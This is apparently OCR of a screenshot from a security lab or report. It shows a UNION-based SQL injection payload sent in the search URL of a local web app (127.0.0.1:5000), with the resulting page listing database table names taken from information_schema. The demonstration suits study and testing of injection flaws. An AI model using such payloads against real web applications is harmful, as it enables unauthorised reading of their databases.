 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+%272%27%2C++information_schema.tables.table_name%2C+4%2C+5%2C+%276%27%2C%...
NP
2
INNODB_CACHED_INDEXES ... See More
Posted by 7 on 6 | 8
-1
2
INNODB_SESSION_TEMP_TABLESPACES ... See More
Posted by 7 on 6 | 8
-1
2
comment_votes ... See More
Posted by 7 on 6 | 8
-1
List of tables in
database
2
post_votes ... See More
Posted by 7 on 6 | 8
-1
2
topic ... See More
Posted by 7 on 6 | 8
-1